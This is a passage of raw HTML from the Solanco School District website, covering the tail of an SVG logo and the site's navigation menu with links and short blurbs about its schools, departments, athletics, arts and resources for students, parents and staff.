		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
